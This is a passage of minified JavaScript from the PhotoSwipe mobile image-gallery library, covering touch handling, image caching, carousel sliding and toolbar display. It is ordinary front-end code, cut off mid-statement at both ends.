target:this,action:a.TouchElement.ActionTypes.touchEnd,point:this.touchEndPoint,targetEl:b.target,currentTargetEl:b.currentTarget});this.fireTouchEvent(b)}},onMouseDown:function(b){b.preventDefault();a.Events.remove(this.el,"touchstart",this.mouseDownHandler);a.Events.remove(this.el,"touchmove",this.touchMoveHandler);a.Events.remove(this.el,"touchend",this.touchEndHandler);this.captureSettings.move&&a.Events.add(this.el,"mousemove",this.mouseMoveHandler);a.Events.add(this.el,"mouseup",this.mouseUpHandler);
a.Events.add(this.el,"mouseout",this.mouseOutHandler);this.touchStartTime=new Date;this.isGesture=!1;this.touchStartPoint=a.Events.getMousePosition(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchStart,point:this.touchStartPoint,targetEl:b.target,currentTargetEl:b.currentTarget})},onMouseMove:function(b){b.preventDefault();a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchMove,
point:a.Events.getMousePosition(b),targetEl:b.target,currentTargetEl:b.currentTarget})},onMouseUp:function(b){b.preventDefault();this.captureSettings.move&&a.Events.remove(this.el,"mousemove",this.mouseMoveHandler);a.Events.remove(this.el,"mouseup",this.mouseUpHandler);a.Events.remove(this.el,"mouseout",this.mouseOutHandler);this.touchEndPoint=a.Events.getMousePosition(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchEnd,point:this.touchEndPoint,
targetEl:b.target,currentTargetEl:b.currentTarget});this.fireTouchEvent(b)},onMouseOut:function(b){var c=b.relatedTarget;this.el===c||a.DOM.isChildOf(c,this.el)||(b.preventDefault(),this.captureSettings.move&&a.Events.remove(this.el,"mousemove",this.mouseMoveHandler),a.Events.remove(this.el,"mouseup",this.mouseUpHandler),a.Events.remove(this.el,"mouseout",this.mouseOutHandler),this.touchEndPoint=a.Events.getMousePosition(b),a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchEnd,
point:this.touchEndPoint,targetEl:b.target,currentTargetEl:b.currentTarget}),this.fireTouchEvent(b))},onGestureStart:function(b){b.preventDefault();var c=a.Events.getTouchEvent(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.gestureStart,scale:c.scale,rotation:c.rotation,targetEl:b.target,currentTargetEl:b.currentTarget})},onGestureChange:function(b){b.preventDefault();var c=a.Events.getTouchEvent(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,
target:this,action:a.TouchElement.ActionTypes.gestureChange,scale:c.scale,rotation:c.rotation,targetEl:b.target,currentTargetEl:b.currentTarget})},onGestureEnd:function(b){b.preventDefault();var c=a.Events.getTouchEvent(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.gestureEnd,scale:c.scale,rotation:c.rotation,targetEl:b.target,currentTargetEl:b.currentTarget})}})})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Image");e.Code.PhotoSwipe.Image.EventTypes={onLoad:"onLoad",onError:"onError"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Image");var b=e.Code.PhotoSwipe;b.Image.ImageClass=d({refObj:null,imageEl:null,src:null,caption:null,metaData:null,imageLoadHandler:null,imageErrorHandler:null,dispose:function(){var c;this.shrinkImage();for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(a,b,f,d){this.refObj=a;this.src=this.originalSrc=b;this.caption=f;this.metaData=d;this.imageEl=new e.Image;this.imageLoadHandler=this.onImageLoad.bind(this);this.imageErrorHandler=
this.onImageError.bind(this)},load:function(){this.imageEl.originalSrc=a.coalesce(this.imageEl.originalSrc,"");this.imageEl.originalSrc===this.src?this.imageEl.isError?a.Events.fire(this,{type:b.Image.EventTypes.onError,target:this}):a.Events.fire(this,{type:b.Image.EventTypes.onLoad,target:this}):(this.imageEl.isError=!1,this.imageEl.isLoading=!0,this.imageEl.naturalWidth=null,this.imageEl.naturalHeight=null,this.imageEl.isLandscape=!1,this.imageEl.onload=this.imageLoadHandler,this.imageEl.onerror=
this.imageErrorHandler,this.imageEl.onabort=this.imageErrorHandler,this.imageEl.originalSrc=this.src,this.imageEl.src=this.src)},shrinkImage:function(){!a.isNothing(this.imageEl)&&-1<this.imageEl.src.indexOf(this.src)&&(this.imageEl.src="[data-uri]",a.isNothing(this.imageEl.parentNode)||a.DOM.removeChild(this.imageEl,this.imageEl.parentNode))},onImageLoad:function(c){this.imageEl.onload=null;this.imageEl.naturalWidth=a.coalesce(this.imageEl.naturalWidth,
this.imageEl.width);this.imageEl.naturalHeight=a.coalesce(this.imageEl.naturalHeight,this.imageEl.height);this.imageEl.isLandscape=this.imageEl.naturalWidth>this.imageEl.naturalHeight;this.imageEl.isLoading=!1;a.Events.fire(this,{type:b.Image.EventTypes.onLoad,target:this})},onImageError:function(c){this.imageEl.onload=null;this.imageEl.onerror=null;this.imageEl.onabort=null;this.imageEl.isLoading=!1;this.imageEl.isError=!0;a.Events.fire(this,{type:b.Image.EventTypes.onError,target:this})}})})(window,
window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Cache");e=e.Code.PhotoSwipe;e.Cache.Mode={normal:"normal",aggressive:"aggressive"};e.Cache.Functions={getImageSource:function(a){return a.href},getImageCaption:function(b){if("IMG"===b.nodeName)return a.DOM.getAttribute(b,"alt");var c,g,f;c=0;for(g=b.childNodes.length;c<g;c++)if(f=b.childNodes[c],"IMG"===b.childNodes[c].nodeName)return a.DOM.getAttribute(f,"alt")},getImageMetaData:function(a){return{}}}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Cache");var b=e.Code.PhotoSwipe;b.Cache.CacheClass=d({images:null,settings:null,dispose:function(){var c,b,f;if(!a.isNothing(this.images)){b=0;for(f=this.images.length;b<f;b++)this.images[b].dispose();this.images.length=0}for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(a,g){var c,d,e,h,n,m;this.settings=g;this.images=[];c=0;for(d=a.length;c<d;c++)e=a[c],h=this.settings.getImageSource(e),n=this.settings.getImageCaption(e),
m=this.settings.getImageMetaData(e),this.images.push(new b.Image.ImageClass(e,h,n,m))},getImages:function(c){var g,f,d=[],e;g=0;for(f=c.length;g<f;g++)e=this.images[c[g]],this.settings.cacheMode===b.Cache.Mode.aggressive&&(e.cacheDoNotShrink=!0),d.push(e);if(this.settings.cacheMode===b.Cache.Mode.aggressive)for(g=0,f=this.images.length;g<f;g++)e=this.images[g],a.objectHasProperty(e,"cacheDoNotShrink")?delete e.cacheDoNotShrink:e.shrinkImage();return d}})})(window,window.klass,window.Code.Util,window.Code.PhotoSwipe.Image);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.DocumentOverlay");e.Code.PhotoSwipe.DocumentOverlay.CssClasses={documentOverlay:"ps-document-overlay"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.DocumentOverlay");var b=e.Code.PhotoSwipe;b.DocumentOverlay.DocumentOverlayClass=d({el:null,settings:null,initialBodyHeight:null,dispose:function(){var c;a.Animation.stop(this.el);a.DOM.removeChild(this.el,this.el.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c){this.settings=c;this.el=a.DOM.createElement("div",{"class":b.DocumentOverlay.CssClasses.documentOverlay},"");a.DOM.setStyle(this.el,{display:"block",
position:"absolute",left:0,top:0,zIndex:this.settings.zIndex});a.DOM.hide(this.el);this.settings.target===e?a.DOM.appendToBody(this.el):a.DOM.appendChild(this.el,this.settings.target);a.Animation.resetTranslate(this.el);this.initialBodyHeight=a.DOM.bodyOuterHeight()},resetPosition:function(){var c,b,f;this.settings.target===e?(c=a.DOM.windowWidth(),b=2*a.DOM.bodyOuterHeight(),f=this.settings.jQueryMobile?a.DOM.windowScrollTop()+"px":"0px",1>b&&(b=this.initialBodyHeight),a.DOM.windowHeight()>b&&(b=
a.DOM.windowHeight())):(c=a.DOM.width(this.settings.target),b=a.DOM.height(this.settings.target),f="0px");a.DOM.setStyle(this.el,{width:c,height:b,top:f})},fadeIn:function(c,b){this.resetPosition();a.DOM.setStyle(this.el,"opacity",0);a.DOM.show(this.el);a.Animation.fadeIn(this.el,c,b)}})})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Carousel");e=e.Code.PhotoSwipe;e.Carousel.EventTypes={onSlideByEnd:"PhotoSwipeCarouselOnSlideByEnd",onSlideshowStart:"PhotoSwipeCarouselOnSlideshowStart",onSlideshowStop:"PhotoSwipeCarouselOnSlideshowStop"};e.Carousel.CssClasses={carousel:"ps-carousel",content:"ps-carousel-content",item:"ps-carousel-item",itemLoading:"ps-carousel-item-loading",itemError:"ps-carousel-item-error"};e.Carousel.SlideByAction={previous:"previous",current:"current",next:"next"}})(window,
window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Carousel");var b=e.Code.PhotoSwipe;b.Carousel.CarouselClass=d({el:null,contentEl:null,settings:null,cache:null,slideByEndHandler:null,currentCacheIndex:null,isSliding:null,isSlideshowActive:null,lastSlideByAction:null,touchStartPoint:null,touchStartPosition:null,imageLoadHandler:null,imageErrorHandler:null,slideshowTimeout:null,dispose:function(){var c,g,f;g=0;for(f=this.cache.images.length;g<f;g++)a.Events.remove(this.cache.images[g],b.Image.EventTypes.onLoad,
this.imageLoadHandler),a.Events.remove(this.cache.images[g],b.Image.EventTypes.onError,this.imageErrorHandler);this.stopSlideshow();a.Animation.stop(this.el);a.DOM.removeChild(this.el,this.el.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c,g){var f,d,k;this.cache=c;this.settings=g;this.slideByEndHandler=this.onSlideByEnd.bind(this);this.imageLoadHandler=this.onImageLoad.bind(this);this.imageErrorHandler=this.onImageError.bind(this);this.currentCacheIndex=
0;this.isSlideshowActive=this.isSliding=!1;3>this.cache.images.length&&(this.settings.loop=!1);this.el=a.DOM.createElement("div",{"class":b.Carousel.CssClasses.carousel},"");a.DOM.setStyle(this.el,{display:"block",position:"absolute",left:0,top:0,overflow:"hidden",zIndex:this.settings.zIndex});a.DOM.hide(this.el);this.contentEl=a.DOM.createElement("div",{"class":b.Carousel.CssClasses.content},"");a.DOM.setStyle(this.contentEl,{display:"block",position:"absolute",left:0,top:0});a.DOM.appendChild(this.contentEl,
this.el);d=3>c.images.length?c.images.length:3;for(f=0;f<d;f++)k=a.DOM.createElement("div",{"class":b.Carousel.CssClasses.item+" "+b.Carousel.CssClasses.item+"-"+f},""),a.DOM.setAttribute(k,"style","float: left;"),a.DOM.setStyle(k,{display:"block",position:"relative",left:0,top:0,overflow:"hidden"}),0<this.settings.margin&&a.DOM.setStyle(k,{marginRight:this.settings.margin+"px"}),a.DOM.appendChild(k,this.contentEl);this.settings.target===e?a.DOM.appendToBody(this.el):a.DOM.appendChild(this.el,this.settings.target)},
resetPosition:function(){var c,g,f,d,k,h;this.settings.target===e?(c=a.DOM.windowWidth(),g=a.DOM.windowHeight(),f=a.DOM.windowScrollTop()+"px"):(c=a.DOM.width(this.settings.target),g=a.DOM.height(this.settings.target),f="0px");d=0<this.settings.margin?c+this.settings.margin:c;k=a.DOM.find("."+b.Carousel.CssClasses.item,this.contentEl);d*=k.length;a.DOM.setStyle(this.el,{top:f,width:c,height:g});a.DOM.setStyle(this.contentEl,{width:d,height:g});f=0;for(d=k.length;f<d;f++)h=k[f],a.DOM.setStyle(h,{width:c,
height:g}),h=a.DOM.find("img",h)[0],a.isNothing(h)||this.resetImagePosition(h);this.setContentLeftPosition()},resetImagePosition:function(c){if(!a.isNothing(c)){a.DOM.getAttribute(c,"src");var b,f,d,e=a.DOM.width(this.el),h=a.DOM.height(this.el);"fitNoUpscale"===this.settings.imageScaleMethod?(f=c.naturalWidth,d=c.naturalHeight,f>e&&(b=e/f,f=Math.round(f*b),d=Math.round(d*b)),d>h&&(b=h/d,d=Math.round(d*b),f=Math.round(f*b))):(b=c.isLandscape?e/c.naturalWidth:h/c.naturalHeight,f=Math.round(c.naturalWidth*
b),d=Math.round(c.naturalHeight*b),"zoom"===this.settings.imageScaleMethod?(b=1,d<h?b=h/d:f<e&&(b=e/f),1!==b&&(f=Math.round(f*b),d=Math.round(d*b))):"fit"===this.settings.imageScaleMethod&&(b=1,f>e?b=e/f:d>h&&(b=h/d),1!==b&&(f=Math.round(f*b),d=Math.round(d*b))));a.DOM.setStyle(c,{position:"absolute",width:f,height:d,top:Math.round((h-d)/2)+"px",left:Math.round((e-f)/2)+"px",display:"block"})}},setContentLeftPosition:function(){var c,b,d;c=this.settings.target===e?a.DOM.windowWidth():a.DOM.width(this.settings.target);
b=this.getItemEls();d=0;this.settings.loop?d=-1*(c+this.settings.margin):this.currentCacheIndex===this.cache.images.length-1?d=(b.length-1)*(c+this.settings.margin)*-1:0<this.currentCacheIndex&&(d=-1*(c+this.settings.margin));a.DOM.setStyle(this.contentEl,{left:d+"px"})},show:function(c){this.currentCacheIndex=c;this.resetPosition();this.setImages(!1);a.DOM.show(this.el);a.Animation.resetTranslate(this.contentEl);c=this.getItemEls();var d,f;d=0;for(f=c.length;d<f;d++)a.Animation.resetTranslate(c[d]);
a.Events.fire(this,{type:b.Carousel.EventTypes.onSlideByEnd,target:this,action:b.Carousel.SlideByAction.current,cacheIndex:this.currentCacheIndex})},setImages:function(a){var c,b=this.getItemEls();c=this.currentCacheIndex+1;var d=this.currentCacheIndex-1;this.settings.loop?(c>this.cache.images.length-1&&(c=0),0>d&&(d=this.cache.images.length-1),c=this.cache.getImages([d,this.currentCacheIndex,c]),a||this.addCacheImageToItemEl(c[1],b[1]),this.addCacheImageToItemEl(c[2],b[2]),this.addCacheImageToItemEl(c[0],
b[0])):1===b.length?a||(c=this.cache.getImages([this.currentCacheIndex]),this.addCacheImageToItemEl(c[0],b[0])):2===b.length?0===this.currentCacheIndex?(c=this.cache.getImages([this.currentCacheIndex,this.currentCacheIndex+1]),a||this.addCacheImageToItemEl(c[0],b[0]),this.addCacheImageToItemEl(c[1],b[1])):(c=this.cache.getImages([this.currentCacheIndex-1,this.currentCacheIndex]),a||this.addCacheImageToItemEl(c[1],b[1]),this.addCacheImageToItemEl(c[0],b[0])):0===this.currentCacheIndex?(c=this.cache.getImages([this.currentCacheIndex,
this.currentCacheIndex+1,this.currentCacheIndex+2]),a||this.addCacheImageToItemEl(c[0],b[0]),this.addCacheImageToItemEl(c[1],b[1]),this.addCacheImageToItemEl(c[2],b[2])):(this.currentCacheIndex===this.cache.images.length-1?(c=this.cache.getImages([this.currentCacheIndex-2,this.currentCacheIndex-1,this.currentCacheIndex]),a||this.addCacheImageToItemEl(c[2],b[2]),this.addCacheImageToItemEl(c[1],b[1])):(c=this.cache.getImages([this.currentCacheIndex-1,this.currentCacheIndex,this.currentCacheIndex+1]),
a||this.addCacheImageToItemEl(c[1],b[1]),this.addCacheImageToItemEl(c[2],b[2])),this.addCacheImageToItemEl(c[0],b[0]))},addCacheImageToItemEl:function(c,d){a.DOM.removeClass(d,b.Carousel.CssClasses.itemError);a.DOM.addClass(d,b.Carousel.CssClasses.itemLoading);a.DOM.removeChildren(d);a.DOM.setStyle(c.imageEl,{display:"none"});a.DOM.appendChild(c.imageEl,d);a.Animation.resetTranslate(c.imageEl);a.Events.add(c,b.Image.EventTypes.onLoad,this.imageLoadHandler);a.Events.add(c,b.Image.EventTypes.onError,
this.imageErrorHandler);c.load()},slideCarousel:function(c,d,f){if(!this.isSliding){var g,k;g=this.settings.target===e?a.DOM.windowWidth()+this.settings.margin:a.DOM.width(this.settings.target)+this.settings.margin;f=a.coalesce(f,this.settings.slideSpeed);if(!(1>e.Math.abs(k))){switch(d){case a.TouchElement.ActionTypes.swipeLeft:c=-1*g;break;case a.TouchElement.ActionTypes.swipeRight:c=g;break;default:k=c.x-this.touchStartPoint.x,c=e.Math.abs(k)>g/2?0<k?g:-1*g:0}this.lastSlideByAction=0>c?b.Carousel.SlideByAction.next:
0<c?b.Carousel.SlideByAction.previous:b.Carousel.SlideByAction.current;!this.settings.loop&&(this.lastSlideByAction===b.Carousel.SlideByAction.previous&&0===this.currentCacheIndex||this.lastSlideByAction===b.Carousel.SlideByAction.next&&this.currentCacheIndex===this.cache.images.length-1)&&(c=0,this.lastSlideByAction=b.Carousel.SlideByAction.current);this.isSliding=!0;this.doSlideCarousel(c,f)}}},moveCarousel:function(a){this.isSliding||this.settings.enableDrag&&this.doMoveCarousel(a.x-this.touchStartPoint.x)},
getItemEls:function(){return a.DOM.find("."+b.Carousel.CssClasses.item,this.contentEl)},previous:function(){this.stopSlideshow();this.slideCarousel({x:0,y:0},a.TouchElement.ActionTypes.swipeRight,this.settings.nextPreviousSlideSpeed)},next:function(){this.stopSlideshow();this.slideCarousel({x:0,y:0},a.TouchElement.ActionTypes.swipeLeft,this.settings.nextPreviousSlideSpeed)},slideshowNext:function(){this.slideCarousel({x:0,y:0},a.TouchElement.ActionTypes.swipeLeft)},startSlideshow:function(){this.stopSlideshow();
this.isSlideshowActive=!0;this.slideshowTimeout=e.setTimeout(this.slideshowNext.bind(this),this.settings.slideshowDelay);a.Events.fire(this,{type:b.Carousel.EventTypes.onSlideshowStart,target:this})},stopSlideshow:function(){a.isNothing(this.slideshowTimeout)||(e.clearTimeout(this.slideshowTimeout),this.slideshowTimeout=null,this.isSlideshowActive=!1,a.Events.fire(this,{type:b.Carousel.EventTypes.onSlideshowStop,target:this}))},onSlideByEnd:function(c){a.isNothing(this.isSliding)||(c=this.getItemEls(),
this.isSliding=!1,this.lastSlideByAction===b.Carousel.SlideByAction.next?this.currentCacheIndex+=1:this.lastSlideByAction===b.Carousel.SlideByAction.previous&&--this.currentCacheIndex,this.settings.loop?(this.lastSlideByAction===b.Carousel.SlideByAction.next?a.DOM.appendChild(c[0],this.contentEl):this.lastSlideByAction===b.Carousel.SlideByAction.previous&&a.DOM.insertBefore(c[c.length-1],c[0],this.contentEl),0>this.currentCacheIndex?this.currentCacheIndex=this.cache.images.length-1:this.currentCacheIndex===
this.cache.images.length&&(this.currentCacheIndex=0)):3<this.cache.images.length&&(1<this.currentCacheIndex&&this.currentCacheIndex<this.cache.images.length-2?this.lastSlideByAction===b.Carousel.SlideByAction.next?a.DOM.appendChild(c[0],this.contentEl):this.lastSlideByAction===b.Carousel.SlideByAction.previous&&a.DOM.insertBefore(c[c.length-1],c[0],this.contentEl):1===this.currentCacheIndex?this.lastSlideByAction===b.Carousel.SlideByAction.previous&&a.DOM.insertBefore(c[c.length-1],c[0],this.contentEl):
this.currentCacheIndex===this.cache.images.length-2&&this.lastSlideByAction===b.Carousel.SlideByAction.next&&a.DOM.appendChild(c[0],this.contentEl)),this.lastSlideByAction!==b.Carousel.SlideByAction.current&&(this.setContentLeftPosition(),this.setImages(!0)),a.Events.fire(this,{type:b.Carousel.EventTypes.onSlideByEnd,target:this,action:this.lastSlideByAction,cacheIndex:this.currentCacheIndex}),this.isSlideshowActive&&(this.lastSlideByAction!==b.Carousel.SlideByAction.current?this.startSlideshow():
this.stopSlideshow()))},onTouch:function(c,b){this.stopSlideshow();switch(c){case a.TouchElement.ActionTypes.touchStart:this.touchStartPoint=b;this.touchStartPosition={x:e.parseInt(a.DOM.getStyle(this.contentEl,"left"),0),y:e.parseInt(a.DOM.getStyle(this.contentEl,"top"),0)};break;case a.TouchElement.ActionTypes.touchMove:this.moveCarousel(b);break;case a.TouchElement.ActionTypes.touchMoveEnd:case a.TouchElement.ActionTypes.swipeLeft:case a.TouchElement.ActionTypes.swipeRight:this.slideCarousel(b,
c)}},onImageLoad:function(c){c=c.target;a.isNothing(c.imageEl.parentNode)||(a.DOM.removeClass(c.imageEl.parentNode,b.Carousel.CssClasses.itemLoading),this.resetImagePosition(c.imageEl));a.Events.remove(c,b.Image.EventTypes.onLoad,this.imageLoadHandler);a.Events.remove(c,b.Image.EventTypes.onError,this.imageErrorHandler)},onImageError:function(c){c=c.target;a.isNothing(c.imageEl.parentNode)||(a.DOM.removeClass(c.imageEl.parentNode,b.Carousel.CssClasses.itemLoading),a.DOM.addClass(c.imageEl.parentNode,
b.Carousel.CssClasses.itemError));a.Events.remove(c,b.Image.EventTypes.onLoad,this.imageLoadHandler);a.Events.remove(c,b.Image.EventTypes.onError,this.imageErrorHandler)}})})(window,window.klass,window.Code.Util);
(function(e,d,a,b){a.registerNamespace("Code.PhotoSwipe.Carousel");d=e.Code.PhotoSwipe;d.Carousel.CarouselClass=d.Carousel.CarouselClass.extend({getStartingPos:function(){var c=this.touchStartPosition;a.isNothing(c)&&(c={x:e.parseInt(a.DOM.getStyle(this.contentEl,"left"),0),y:e.parseInt(a.DOM.getStyle(this.contentEl,"top"),0)});return c},doMoveCarousel:function(c){var b;a.Browser.isCSSTransformSupported?(b={},b[a.Animation._transitionPrefix+"Property"]="all",b[a.Animation._transitionPrefix+"Duration"]=
"",b[a.Animation._transitionPrefix+"TimingFunction"]="",b[a.Animation._transitionPrefix+"Delay"]="0",b[a.Animation._transformLabel]=a.Browser.is3dSupported?"translate3d("+c+"px, 0px, 0px)":"translate("+c+"px, 0px)",a.DOM.setStyle(this.contentEl,b)):a.isNothing(e.jQuery)||e.jQuery(this.contentEl).stop().css("left",this.getStartingPos().x+c+"px")},doSlideCarousel:function(c,b){var d;0>=b?this.slideByEndHandler():a.Browser.isCSSTransformSupported?(d=a.coalesce(this.contentEl.style.webkitTransform,this.contentEl.style.MozTransform,
this.contentEl.style.transform,""),0===d.indexOf("translate3d("+c)?this.slideByEndHandler():0===d.indexOf("translate("+c)?this.slideByEndHandler():a.Animation.slideBy(this.contentEl,c,0,b,this.slideByEndHandler,this.settings.slideTimingFunction)):a.isNothing(e.jQuery)||(d={left:this.getStartingPos().x+c+"px"},"ease-out"===this.settings.animationTimingFunction&&(this.settings.animationTimingFunction="easeOutQuad"),a.isNothing(e.jQuery.easing[this.settings.animationTimingFunction])&&(this.settings.animationTimingFunction=
"linear"),e.jQuery(this.contentEl).animate(d,this.settings.slideSpeed,this.settings.animationTimingFunction,this.slideByEndHandler))}})})(window,window.klass,window.Code.Util,window.Code.PhotoSwipe.TouchElement);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Toolbar");var b=e.Code.PhotoSwipe;b.Toolbar.CssClasses={toolbar:"ps-toolbar",toolbarContent:"ps-toolbar-content",toolbarTop:"ps-toolbar-top",caption:"ps-caption",captionBottom:"ps-caption-bottom",captionContent:"ps-caption-content",close:"ps-toolbar-close",play:"ps-toolbar-play",previous:"ps-toolbar-previous",previousDisabled:"ps-toolbar-previous-disabled",next:"ps-toolbar-next",nextDisabled:"ps-toolbar-next-disabled"};b.Toolbar.ToolbarAction=
{close:"close",play:"play",next:"next",previous:"previous",none:"none"};b.Toolbar.EventTypes={onTap:"PhotoSwipeToolbarOnClick",onBeforeShow:"PhotoSwipeToolbarOnBeforeShow",onShow:"PhotoSwipeToolbarOnShow",onBeforeHide:"PhotoSwipeToolbarOnBeforeHide",onHide:"PhotoSwipeToolbarOnHide"};b.Toolbar.getToolbar=function(){return'<div class="'+b.Toolbar.CssClasses.close+'"><div class="'+b.Toolbar.CssClasses.toolbarContent+'"></div></div><div class="'+b.Toolbar.CssClasses.play+'"><div class="'+b.Toolbar.CssClasses.toolbarContent+
'"></div></div><div class="'+b.Toolbar.CssClasses.previous+'"><div class="'+b.Toolbar.CssClasses.toolbarContent+'"></div></div><div class="'+b.Toolbar.CssClasses.next+'"><div class="'+b.Toolbar.CssClasses.toolbarContent+'"></div></div>'}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Toolbar");var b=e.Code.PhotoSwipe;b.Toolbar.ToolbarClass=d({toolbarEl:null,closeEl:null,playEl:null,previousEl:null,nextEl:null,captionEl:null,captionContentEl:null,currentCaption:null,settings:null,cache:null,timeout:null,isVisible:null,fadeOutHandler:null,touchStartHandler:null,touchMoveHandler:null,clickHandler:null,dispose:function(){var c;this.clearTimeout();this.removeEventHandlers();a.Animation.stop(this.toolbarEl);a.Animation.stop(this.captionEl);
a.DOM.removeChild(this.toolbarEl,this.toolbarEl.parentNode);a.DOM.removeChild(this.captionEl,this.captionEl.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c,d){var f;this.settings=d;this.cache=c;this.isVisible=!1;this.fadeOutHandler=this.onFadeOut.bind(this);this.touchStartHandler=this.onTouchStart.bind(this);this.touchMoveHandler=this.onTouchMove.bind(this);this.clickHandler=this.onClick.bind(this);f=b.Toolbar.CssClasses.toolbar;this.settings.captionAndToolbarFlipPosition&&
(f=f+" "+b.Toolbar.CssClasses.toolbarTop);this.toolbarEl=a.DOM.createElement("div",{"class":f},this.settings.getToolbar());a.DOM.setStyle(this.toolbarEl,{left:0,position:"absolute",overflow:"hidden",zIndex:this.settings.zIndex});this.settings.target===e?a.DOM.appendToBody(this.toolbarEl):a.DOM.appendChild(this.toolbarEl,this.settings.target);a.DOM.hide(this.toolbarEl);this.closeEl=a.DOM.find("."+b.Toolbar.CssClasses.close,this.toolbarEl)[0];this.settings.preventHide&&!a.isNothing(this.closeEl)&&a.DOM.hide(this.closeEl);
this.playEl=a.DOM.find("."+b.Toolbar.CssClasses.play,this.toolbarEl)[0];this.settings.preventSlideshow&&!a.isNothing(this.playEl)&&a.DOM.hide(this.playEl);this.nextEl=a.DOM.find("."+b.Toolbar.CssClasses.next,this.toolbarEl)[0];this.previousEl=a.DOM.find("."+b.Toolbar.CssClasses.previous,this.toolbarEl)[0];f=b.Toolbar.CssClasses.caption;this.settings.captionAndToolbarFlipPosition&&(f=f+" "+b.Toolbar.CssClasses.captionBottom);this.captionEl=a.DOM.createElement("div",{"class":f},"");a.DOM.setStyle(this.captionEl,
{left:0,position:"absolute",overflow:"hidden",zIndex:this.settings.zIndex});this.settings.target===e?a.DOM.appendToBody(this.captionEl):a.DOM.appendChild(this.captionEl,this.settings.target);a.DOM.hide(this.captionEl);this.captionContentEl=a.DOM.createElement("div",{"class":b.Toolbar.CssClasses.captionContent},"");a.DOM.appendChild(this.captionContentEl,this.captionEl);this.addEventHandlers()},resetPosition:function(){var c,b,d;this.settings.target===e?(this.settings.captionAndToolbarFlipPosition?
(b=a.DOM.windowScrollTop(),d=a.DOM.windowScrollTop()+a.DOM.windowHeight()-a.DOM.height(this.captionEl)):(b=a.DOM.windowScrollTop()+a.DOM.windowHeight()-a.DOM.height(this.toolbarEl),d=a.DOM.windowScrollTop()),c=a.DOM.windowWidth()):(this.settings.captionAndToolbarFlipPosition?(b="0",d=a.DOM.height(this.settings.target)-a.DOM.height(this.captionEl)):(b=a.DOM.height(this.settings.target)-a.DOM.height(this.toolbarEl),d=0),c=a.DOM.width(this.settings.target));a.DOM.setStyle(this.toolbarEl,{top:b+"px",
width:c});a.DOM.setStyle(this.captionEl,{top:d+"px",width:c})},toggleVisibility:function(a){this.isVisible?this.fadeOut():this.show(a)},show:function(c){a.Animation.stop(this.toolbarEl);a.Animation.stop(this.captionEl);this.resetPosition();this.setToolbarStatus(c);a.Events.fire(this,{type:b.Toolbar.EventTypes.onBeforeShow,target:this});this.showToolbar();this.setCaption(c);this.showCaption();this.isVisible=!0;this.setTimeout();a.Events.fire(this,{type:b.Toolbar.EventTypes.onShow,target:this})},setTimeout:function(){0<
this.settings.captionAndToolbarAutoHideDelay&&(this.clearTimeout(),this.timeout=e.setTimeout(this.fadeOut.bind(this),this.settings.captionAndToolbarAutoHideDelay))},clearTimeout:function(){a.isNothing(this.timeout)||(e.clearTimeout(this.timeout),this.timeout=null)},fadeOut:function(){this.clearTimeout();a.Events.fire(this,{type:b.Toolbar.EventTypes.onBeforeHide,target:this});a.Animation.fadeOut(this.toolbarEl,this.settings.fadeOutSpeed);a.Animation.fadeOut(this.captionEl,this.settings.fadeOutSpeed,
this.fadeOutHandler);this.isVisible=!1},addEventHandlers:function(){a.Browser.isTouchSupported&&(a.Browser.blackberry||a.Events.add(this.toolbarEl,"touchstart",this.touchStartHandler),a.Events.add(this.toolbarEl,"touchmove",this.touchMoveHandler),a.Events.add(this.captionEl,"touchmove",this.touchMoveHandler));a.Events.add(this.toolbarEl,"click",this.clickHandler)},removeEventHandlers:function(){a.Browser.isTouchSupported&&(a.Browser.blackberry||a.Events.remove(this.toolbarEl,"touchstart",this.touchStartHandler),
a.Events.remove(this.toolbarEl,"touchmove",this.touchMoveHandler),a.Events.remove(this.captionEl,"touchmove",this.touchMoveHandler));a.Events.remove(this.toolbarEl,"click",this.clickHandler)},handleTap:function(c){this.clearTimeout();var d;if(c.target===this.nextEl||a.DOM.isChildOf(c.target,this.nextEl))d=b.Toolbar.ToolbarAction.next;else if(c.target===this.previousEl||a.DOM.isChildOf(c.target,this.previousEl))d=b.Toolbar.ToolbarAction.previous;else if(c.target===this.closeEl||a.DOM.isChildOf(c.target,
this.closeEl))d=b.Toolbar.ToolbarAction.close;else if(c.target===this.playEl||a.DOM.isChildOf(c.target,this.playEl))d=b.Toolbar.ToolbarAction.play;this.setTimeout();a.isNothing(d)&&(d=b.Toolbar.ToolbarAction.none);a.Events.fire(this,{type:b.Toolbar.EventTypes.onTap,target:this,action:d,tapTarget:c.target})},setCaption:function(c){a.DOM.removeChildren(this.captionContentEl);this.currentCaption=a.coalesce(this.cache.images[c].caption,"\u00a0");a.isObject(this.currentCaption)?a.DOM.appendChild(this.currentCaption,
